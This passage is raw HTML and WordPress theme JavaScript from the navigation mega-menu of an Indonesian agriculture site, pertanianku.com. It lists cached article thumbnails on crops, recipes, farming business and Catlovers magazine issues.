srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sawi\" title=\"Mengenal Lebih Jauh Sawi Hijau\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/kamus-pertanian\/\" class=\"td-post-category\">Kamus Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengenal-lebih-jauh-sawi-hijau\/\" rel=\"bookmark\" title=\"Mengenal Lebih Jauh Sawi Hijau\">Mengenal Lebih Jauh Sawi Hijau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/memahami-morfologi-umum-jamur\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memahami Morfologi Umum Jamur\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Memahami-Morfologi-Umum-Jamur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"fakta unik jamur\" title=\"Memahami Morfologi Umum Jamur\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/memahami-morfologi-umum-jamur\/\" rel=\"bookmark\" title=\"Memahami Morfologi Umum Jamur\">Memahami Morfologi Umum Jamur<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/fungsi-pewiwilan-atau-perampelan-pada-tanaman\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Fungsi-Pewiwilan-atau-Perampelan-pada-Tanaman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pewiwilan adalah\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/kamus-pertanian\/\" class=\"td-post-category\">Kamus Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/fungsi-pewiwilan-atau-perampelan-pada-tanaman\/\" rel=\"bookmark\" title=\"Fungsi Pewiwilan atau Perampelan pada Tanaman\">Fungsi Pewiwilan atau Perampelan pada Tanaman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/resep-opor-ayam-untuk-diet-diabetes-melitus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Opor-Ayam-untuk-Diet-Diabetes-Melitus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"resep opor ayam\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/resep-opor-ayam-untuk-diet-diabetes-melitus\/\" rel=\"bookmark\" title=\"Resep Opor Ayam untuk Diet Diabetes Melitus\">Resep Opor Ayam untuk Diet Diabetes Melitus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"frozen food\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mi-goreng-tahu-bumbu-tauco-olahan-mi-dengan-menu-yang-berbeda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Resep-Bakmi-Oranye-Enak-dan-Sehat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mi goreng\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/produk-olahan-dan-peluang-usaha\/\" class=\"td-post-category\">Produk Olahan dan Peluang Usaha<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mi-goreng-tahu-bumbu-tauco-olahan-mi-dengan-menu-yang-berbeda\/\" rel=\"bookmark\" title=\"Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda\">Mi Goreng Tahu Bumbu Tauco, Olahan Mi dengan Menu yang Berbeda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26_ad2" id="tdi_27_892" data-td_block_id="tdi_26_ad2" data-td_filter_value="" href="https://www.pertanianku.com/category/featured/">All</a><a class="mega-menu-sub-cat-tdi_26_ad2"  id="tdi_28_848" data-td_block_id="tdi_26_ad2" data-td_filter_value="445" href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a><a class="mega-menu-sub-cat-tdi_26_ad2"  id="tdi_29_866" data-td_block_id="tdi_26_ad2" data-td_filter_value="480" href="https://www.pertanianku.com/category/featured/flora/">Flora</a><a class="mega-menu-sub-cat-tdi_26_ad2"  id="tdi_30_466" data-td_block_id="tdi_26_ad2" data-td_filter_value="6" href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a><a class="mega-menu-sub-cat-tdi_26_ad2"  id="tdi_31_d2d" data-td_block_id="tdi_26_ad2" data-td_filter_value="87" href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a><a class="mega-menu-sub-cat-tdi_26_ad2"  id="tdi_32_64d" data-td_block_id="tdi_26_ad2" data-td_filter_value="28" href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></div></div><div id=tdi_26_ad2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" class="td-image-wrap" title="Potensi Bagus Bisnis Kelapa Pandan Wangi"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/10/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kelapa pandan wangi" title="Potensi Bagus Bisnis Kelapa Pandan Wangi" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/" class="td-post-category">Pertanian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/potensi-bagus-bisnis-kelapa-pandan-wangi/" rel="bookmark" title="Potensi Bagus Bisnis Kelapa Pandan Wangi">Potensi Bagus Bisnis Kelapa Pandan Wangi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/resep-steamboat-bakso-ayam-dan-ikan-tenggiri/" rel="bookmark" class="td-image-wrap" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="steamboat" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri" /></a></div>                <a href="https://www.pertanianku.com/category/featured/" class="td-post-category">Featured</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/resep-steamboat-bakso-ayam-dan-ikan-tenggiri/" rel="bookmark" title="Resep Steamboat Bakso Ayam dan Ikan Tenggiri">Resep Steamboat Bakso Ayam dan Ikan Tenggiri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" class="td-image-wrap" title="Budidaya Lumut di Jakarta"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="budidaya lumut" title="Budidaya Lumut di Jakarta" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" title="Budidaya Lumut di Jakarta">Budidaya Lumut di Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/mengulik-khasiat-yang-tersimpan-di-jati-belanda/" rel="bookmark" class="td-image-wrap" title="Mengulik Khasiat yang Tersimpan di Jati Belanda"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mengulik Khasiat yang Tersimpan di Jati Belanda" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/mengulik-khasiat-yang-tersimpan-di-jati-belanda/" rel="bookmark" title="Mengulik Khasiat yang Tersimpan di Jati Belanda">Mengulik Khasiat yang Tersimpan di Jati Belanda</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_26_ad2" data-td_block_id="tdi_26_ad2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_26_ad2" data-td_block_id="tdi_26_ad2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13181"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13190"><a href="https://www.pertanianku.com/category/inovasi-dan-teknologi/">Inovasi dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13182"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13183"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13184"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13185"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24016"><a href="https://www.pertanianku.com/category/majalah/">Majalah Catlovers</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_673 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33_673" ><script>var block_tdi_33_673 = new tdBlock();
block_tdi_33_673.id = "tdi_33_673";
block_tdi_33_673.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_673","tdc_css_class":"tdi_33_673","tdc_css_class_style":"tdi_33_673_rand_style"}';
block_tdi_33_673.td_column_number = "3";
block_tdi_33_673.block_type = "td_block_mega_menu";
block_tdi_33_673.post_count = "4";
block_tdi_33_673.found_posts = "5";
block_tdi_33_673.header_color = "";
block_tdi_33_673.ajax_pagination_infinite_stop = "";
block_tdi_33_673.max_num_pages = "2";
tdBlocksArray.push(block_tdi_33_673);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33_673));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\">Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\">Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\">Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33_673","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33_673));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/11\/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/catlovers-edisi-8-november-desember-2017\/\" rel=\"bookmark\" title=\"Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)\">Catlovers &#8211; Edisi 8 (November &#8211; Desember 